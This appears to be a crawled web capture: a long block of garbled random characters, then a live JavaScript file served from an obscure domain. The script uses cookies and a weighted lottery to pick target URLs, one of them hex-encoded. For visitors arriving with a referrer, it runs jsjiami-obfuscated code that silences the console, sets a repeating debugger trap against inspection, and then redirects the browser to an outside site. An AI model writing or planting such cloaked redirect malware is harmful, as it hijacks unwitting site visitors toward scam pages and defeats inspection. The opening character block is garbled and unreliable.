_DO^pB+9X(n5D:5F@5+F@Kz^@{zFD:O^xkhx{D^CeoD)y(xft1Bz4{AN:LzOs-0t9t}A|4WExyDYV&iJk~TukI6xY;J|n9sd5CWEn&U]t5)^o|@74xJq5)Own5-]EUt])4dr4^K]q-W]9orr9}hCf^d]F^O]JNqL0-zrKwWF7fnt4Nr]CF~t_])F7S-uYzur@_DdeNiz/{i6p_O:D1IT1/WK5/y@)/I_t4]E1DQ;z/&ToXVxr+N;1}]K54+{)n;z1/UKt/^xtnNT5/^zt/6Y)/hT5/pTzIpoD2VxDrzpDXw:4reRwuQrWF{ksd2@65Ou])zFS)dxr;R@~|}ID|{y)Yiz5w1nI40DIy:in}w@zxKpp:Q:RUpT~tu_x4UThY^iu|pS-EVL2I){1y%@~I;e~7@:{;siJ1fKK/u}40h~5A}%4DYIz4]W);snp4TyIr;0IFsV5(Id(~E)(~+ttuW5(~y1{~W7{~y1y~eC5R~){~B){~u&{iWdDrCL^CD(h6U0DrzAKXQVBk@:zpr_]B:xww]ppKR:~7QTFO&]L|ry5DSw_;IEUDBx]r)tLO2{NLWU}zJ-tyr+eru&5J9Vp6qwLkKTsqyfA0&TyC+&E_EeWO~0@C9WTh9RrAIt^ro;0Qf%KCuotWwEwqfACyrU9yE:i{y:90E5L1W5D1WL0sWL@/W5}4W_s/WL{sW_Q/W_%sWD@/WL9oEpKK{|i64]yL7oQ~Or/nI}2-Y^(xT)6ruXtSx&Bp(]}}Bf9DkSIVo^R{Sx%%tW%LyYpVnALxrWiWe+hO&Fnhy@@+Iptk]Ak;ythDBTp:(RfFRAopWS/oyQpseD_-TsASB%0rzQJE1:Az@f7pxhtEwf-S;F1LDeK@QhVt|%1LR]Us|/~&e0~&L0~Oe0~oF0~ne0iW/05+r0i5y4Io4r_EsLueSXATkfer+_uqsVkCyeT]SXI5xpe}(Et66pY+oCx9R4Iye+9q]uro~h2e4L;-_]&YExW:%~rSoJI:R_A|(hKX+~+u_r|d2_F7nwy{t_FxzhBA(ht(6q&NwDe/w_K:6;I_7DzrYXfrRX-nq}{rAR2T)x:n~R77~FszrR({Vd(}@;Au9pYwWDf-pDV(TSWy4_&(7+^^-]ekDJVrRTVwRrpT@r;0;e^|+EzTCCqrz01(ER9{2:d(%(y6+FVkw(-0y@^C9xe{6uCdp}C^i]+RL7&]FFzyF}zBLLNh4uU)/@kOsr/RE0:{IKrS44)f)n4VBnU^u4V|~tTCQW)JFrz0yIoY@}uIWYpIWC-f%UIUO;f}LLDu1N)]6Ly44B-E&r1@6eR-@%|+(6pA-w5fzxC90|W|B^dA&DrI+SKsp|A6IDr_%:Q|)%I%qo(_2OQ2TN{6h|pk{XL)y6DW~|YWA)%WACYWU5%WU4YWf1%Wf|YxXS2R91|k4K)4En@@pORR2)UhiL4Q@DzXIL)xU:rhkYD7)KNWu2~~_SdIeoIDNo&qCSO6yS+&2Y5CV_9IzL2Y5%rQt6fsf:p2nCN}QAuBu5rL2]9rC5Y+DW_Ww/DQeEuBeWxW1WT]_5w2s~Dwp0_rn9r|9-1/%W-sk(T/^(0s^f@1Si{oECD;d5(kd5t]2hNwfN@@U0wTKX@&97edopBzFo)4q-XN14&I+ruK_CO&NAW]nB}TQBh:KV)0BC]1B+;T+wYEW%;TNxSuD9n4pt(@Bw-EenY;zS))&ntrrkf+52_VVC_0ALAoi_)oB2T@AxwDro7Bw:{eddJDQo{yqoB]%Yy|FCs]4}J(/NF~:0pK}6BeXe-t_9d7F6Yu6@Ys_sF@_o6/_oh4_S{2qx%X^NfUuI:)p{u2)fVN;ow;o0LKSUYwx_7}o_XJB/AyE;%9F]E]D_2C(]Lkx~z@Ve76T_6pA2C{A6)D&SxOWp2WwF)5doRBS/o/X/J{qu~2InWDT9}N:@^e%Kp6Y0KFrr]Fur)d:{L|ykFx_B/z]F4yfFD_)54N_{X(J7(;V54_y{O%:5Xh1&ue2CIV-f(Lpkso6i_DQKYfT0ACsDV4J{RO{]yYxxNzRNA^r(x/t6wDIhoL9+pES-FLKYW6eEENOsR|9EU6/rr%rxTyEs;@sy+Iin}W%]C9C{s|yEVLF]TWXnr9pTLz(;;+s{ozN{-RC%o&Q-)(-dOKth4Te:o6FOOT):OSK%O{WNDuoLDA1:n^%:6ynB)r1Q6|es)wCtY%id0:L:NwQ&B7qC2]Is^4r(s|yen(tws]XK5Xsrw4~reW4r;|yKV+hY{y0Y/Dt^_eqOt&CiE}7VI;_nfX9r]Bzpu|4+7q(DDL)7X)TDFV}ttAF/Y7d4Ni0re5re7L:|7{OshX^2/W(~J_V47{rdt;7wen{9XB4FANSrAoh^:X})Ue@&k0wBiq]tWy]drurxkzND|Ey@-QhEfywkDUpxuAzSiN|hrDBzBVpS%JyxDt%i/}xY~9SxUB_BE1ny@eAXpS_&y}Ez(X^pnUffe5Qr%e+e+0OW~qLz:X+XqoE4;AXVhyOBdBL4~RWuF~2BUqYXti9p9e9}sTAs6ywdfef}}Q]//F)%K1u55L0@9Q5{IoLi1f:e]tO:%R(X)LL]&nQ%Rir+D{J/wR:yFB2LyeQzr@i1{L]}_ihz&]{/f1}{kiB@rD};k{u^Ls+tuuhxt/sspD+eq:A~-prSxfr/d7QxRkti{L^|qh9(keQ2-5S)qy5/57C91J%zxX%zF@|R)1F@^4}IQ2ru9CRzN+C/_&tALO~t;isAJ}%/s^VSQTpCF7{2+n/&]pNI%p%trIp((rrdwLIxI~OBJ;Ewk6xSOIyWE/SpSUuO;Ewww|2L0Ey;WBChp]O;E+9E]EWBE(VuAhIORW+yUtkpEpFK(dr~U(D~Rh}}9;6ppR+6:zExzuJCOO2-WtWrhwzKyr:eIE:S~+zVtyrSz/%JRdBO:eJ2:+%;k_:741C{uozCW]ukEk4/dJp5tz5dDL^qr{4{nDxsfe5Jy|]eErTquqwKrE0W12|JrKN@:(WyqN:6SQr7tJkS+i@4/k(pqWDpLiBCVJ5Jr4Sn~V5EEikIR+}t16~BAB)7^O@J~;izF-N/{EWJ65TofyYI7nDuC+h/75V+JTJSVKrk-@A15xVY]2Lph+-d%0(iq:IRr}xB:Xw4LKXkXW@q@srnrU7I&xtsLsNe%9dq(NSFqKRRqossL~OYo;S7xODWwI97ie_2rBqsTDkqd5r5Yw2qWqp_-~y6y;E+noRC+off6Veuo_@KT/C6wi4YDWBNYpCUu/u{{WErNyntIWq/uJ9p9TFIk:i)7Q+D|o1s/Q|tY)KV)hKrSBp6%i7O7Dw{JD^&VX62hdI9%;{7rKE^SEEWko4IdpOJqe+ww0BL0YLA~4VRRuw9UC9k](kkL(Vyx;:~R17ft:pprWry(6k]x^CWO-(^%67+6%o~{(z;e5+DJu|_rVu+SR6sF+UEA^B}5y2Xekx&A]ESQu{C4C~4(:);A+&;~kOn6SIiCDtJ:+/02zSFyD_QE0&-AB&|{DeEe]e@0_V@}9(F7~RO}|N2O5eT0]{(EiBVWUp~fpsFsNTWSu++UzdN+eTrO0e/6(WUuXnUT:N1;7su}iJ0:dzeJd:OWf1VYWJ/L(-Y^]%i%h_tQp]6D/7L2Ryrqd1/J7%tprAST)C-h(wIkurws45urDCWt29QIRyW]+YKoqVXYC}kp%E4rJ(DrEEyC;-7k9r7e{O66~B-ohWXzyot&%6D+4pLrSQr|p@tEo]X:yrIhqxuDkJoL-LQI-pLoNpk/2]EC/BrUx|4D|Q;fhoqzxEutt;x]ADhh@1II@6y@y/Nfz-4%dh2r9WOOs@ruCi6NiE7p@hC7nzkhdY}WuQ-Ty(rO:dpri0WIpYK^FB_Aw@FdBh]&4;SW|eTN~AqRkD:ih9duNtWitzNSU;y+NDD:iyrSEIpxzS)Ih-T+xyU6BpA;-U]qJi~e}|Oi(iWDO;ShtpBtEqR|zW)WDq}XwFf|2|/OSe~@xO&4]D;{sh^dFkOfzSnTOA]I{I{9-nx}yFST6n]2(TWi|)J;t)~i+C+1+ORo)-@5sAWi_VLsC{Sux9F57ywB&w2S%u+^R/y{DYK^k(N7qxwQ5&Xr7|TU/RxBwQ+hku%/%r9-/pRXRwY5n/LpTrE0QArwETBO6(WoIyN%ru(R;Q/r1|O~T0:BI;;Nzy]tx]t2uV/%N&r7~Q-i5}IoTQJexxhwIwE+7p~rSIpDOBD5;]e)VCwxrwAhC^Orr{~B-EAQeI+}Yu-Ni4@hz(:0-hzUktWY5xE9hxr:@CO~C(iENUuwk+JtApwEN+O2TTkE-LF(y&iuXwV2JS~C7^+/oI)R/5k7;TAC2s]rh@RyzwruJUupFBC}itBCy~iKr{qd_T9_J)WI6nTiOJBJkIU^A^4:B@iqt~S+i^nV~UF(5i@wu+x:^I~}YUNi~(uI;r0DSJ6EWyx@hy+W}Q5in+LLnSYT^BD7T^@5hk4^oKS)xt9_dEodYhTRUsL}:rtNS:iA5yLi^oDN/|t0T@T^^()UQ(0UEnuuh+x99]I;Q/n+xepKDfkO;(e}:YtQd@eJ7|i-w/Rd}%z-6xhC;9X7T7zB+d_5}oEq;h%EA4~60zBJuyNz7K%nYrkS5irunKOLTK(o7XAD+o0Lx{r/@ErdBpwrs@o~zIS(-SI&Wz2tohrN7Q:x;;hwqVOIWsrxRx~r0i(r~E29^O}^pJSJ}dwTuLO{Jrs-;ISCTt+kDrxEtUzwKK_pIupuYF-TU:ee2rxx0wt-q47KpO5QtVLUVodp(JWOEC{W~+kTr(Dpe9^X(KU42Lf1+09;1BkAY@eVkXL-//L@;{6SFw9qYTB]2^6iA)sSFBN)Vf]xQ:wqed0O]iWoqdtTq:ifJB0dxAF&0SQ~@X@_Fr}QdqN|)Uif%hT4f0dYyk1KpnNfJ9Aeii:;~~UIpKKIo0f1spRQzw47pxQB7CpYFs5sX7xAss::@QQBs57YhEBDuNNzWxXt-2KAOERWUVD~~_rp&xtV{tq7_pwtY4/)IRIk{9Y/_6ETR}x6_+XVX1F+of5ErAQhpxrwUxk6yAQx~+7op4{qI-/&+4DkTQ(oBNN;xxSDVNEir;2w9{uS|kY(-TeOhJy1XpO~Lk+B|4nT7~-rC}IXpdAVR2t%dx9+eW~xIzA^-nF)r]Y%U:e^6/NIr|KrDsp99IoTQ2N(&d4^%@yn{]%ptu--w5|9f|2K^2OLIYOY:x5)2V_{7:n69D_5~EfQqke/fkU&7I^zR0SV^odFpYO&CLJIrDIpwJ56kdS:d}2;)7X9ffQ1/Xq5]7;XI/i1oV&FYE~|/&u5}zIAsLILUSYh&E-kQ2F&7-{}1fe%CK)J7ViN/oI2Nu5/o{%DeY^}sKQ9YnRC1Xfw2dsh~y(YDVtAed}w1x@f(9i7N-pJrsDQ1%;(rSyB94E+{)JxRxY7;|4I/2z]4p6Cqu{n6e/ufVs/XV5eDJ+d+/1S_wEQ{9//Uz2&;&qwsO%(L/hieR}42h}W4uD&^(1F{x;r/5wrWTpx/s5rhhkpte/%T{rCVrrxfrWLyrrR%9;2L1JQ;CJOLn:FkKA7k@AuL/:~k+wLW1XFrKTOOXI(O@Ix:2IXzKTTzKKixFRfp_@yS_IoE1_%rwBIS0SJr|IzXw&)9r&)wr9f&r9RdL9f~r9r@%{syK(h2rWYAxI6qwD9SXD6erW7K0kdnwRk:/R/X{W{6te2-KNXiCp{_hJ{Q:2{KiF{RhzpK)q{%IND~nr@0nesAiesNJDOq6XsNnNQ2JXX%WIr}KwOXtDw^sXuwCyx;5qu/pJJE|yQKIhwp/REhOpu+WXJn6XEd^e%BnLRW+e%uC~E~E_u]nrED7:ui~uEC4~ETVhkCKR]w/R%@:rE%hu]7LrnAJ~XX-ek9~uw~qS4_+yKkIRK9|h4Ux_4_4Ortup/oiR22Ih//)eke;Xr+V~{L)urwQp9uUDr~%IY2zI{~Cexz}RK6~D1T|Dr6SDrs}FI@-D{(C~K0ODLTDIIFDJ1hdrwRdrF^Jt@+RDW%6~9C_pY_1R92qI9%_R9%7/L~14E~{]Lh/n(I59iR{w0h//BI7nLiu/C~Jn0ekkw7+YxI_y1iW9St0_5DOEBU%WUU/KTACD:{rYiFODxL+6tDsRTD1]47fB5D}QwD1+1fsY1|BdrWw^(e&EwifX(XA_(6f)Lp}wdp15+f%:WW|L6AoLxpEyOx^qoII;S(ik4RxFCdr(S){-(fs^JTStB~E|z6L9zp~xIuW;K:wW(:r%(iRN(i0/LI)BLt1OOI)KOr%E0)n:orw~4R6](i%eL~6A0Ir|rILEy&0W0noy(no;0n1:dUKiwf^;C7WY0TzfCFp^BQpDuEeW:sOD0DSh(6EQ{4NFyr^hBkFWyDO}(swV/nE-%WreBkE}ofkfWxQxhW@f9O{@5frzF{(@(4ys4@Ls(7y@(Qy@)/yspUyo6/y@O@KfSCynp}ys6V}1F6f1qXeR+FWz&o2-s_^w{xBznkSt7or-KWSCesW{QDSSK@BuJr@6ky4r@wef9S6E+_O}rypN&nt(VhW2(~WeQ7y}%]y/kDruY5t7f5W2{7r^r(p^EYxC/Je@h5z7fxEz+:DzdLer|py)kOws~_pq|oe}/xX0our}/_00dp/0i9i/uy:6KS0qAfz7;W%q@LYYNzpzuJr-%At/]FyDE1;YsyFuCzwUQySCyDQQ6EBIRUyt_&rt{iA+SY06^7i{2+IKO&IK9//D{iJE2dR^IF++I6oEi4]SI6oEd4z|YL|BWreJNr@Ty{/0Nw74i19|W@dtN(khNY7_Nfe5qfKJ2-ONX7IBN__0|/Y0|%{0Be/0|DeA|psABr^A|RB}X~WA|Dk}Be(0|DF}B~{}X7o6iV2w;%N_2Lu4F:5rB{^4xh)rVE)}r~UpO}uAO}r}&irO&x6Lprx0pupykDx0A^X}esEArVDAwsETI)9hukWAA0/pA/{4VkF}VW9}+OqAAse}NVC}eD/0AO9}p|K}xp6WWRy0&IwBr+CTVU^i+0/rrN:|+6ezIJXiNup0OSuzOSIWOK)q+w9:efy4~X72~KFrA|B:eWS0Aws/(CD]{A//}U0E(I]xFVrNfC4uSTeu{10VAqy4q|)p:AW2}A9F}]9RQkW5N^yX]C_FSTWn]^y/QC:9(@~+F^i9{}wfAwAU0R1rD~nIIBn2xRoQ-^UJF^UFQ^URN^f}f^fnF^fQQ^YuN^hXq5dWN^dNqh6:]VS/S^u9FVqeQA|9uVOAKWWi:Wti~-WyzE]}fA:4Qqf}QV_tQAdeQVX+]p]%}VFJFV4+N^s/S})|Q^X~]qh}QV4qfq:}NSE}6qCx+Bk~NSE}rA6RW&r]NswNqq)qQqf7]&r9}sx4N&Ef}s9w~dySN}ARIVQRO-W:}@wsn}oeqC4h{AnRoA~NN&~w}}~tefAJ^UUJ6BA}e/BfSRUJC1U|;}AOd~YYtXA+UhUsOV~s)nfs(ff@Y)fs)&fo/o+opff^9i]^ARyADrE(rpWr;D88

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2006
content:
var url='https://www.ywcmlxz.com:2087/1065.html';
var url2='https://txhg.8cwdx.com/pip/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

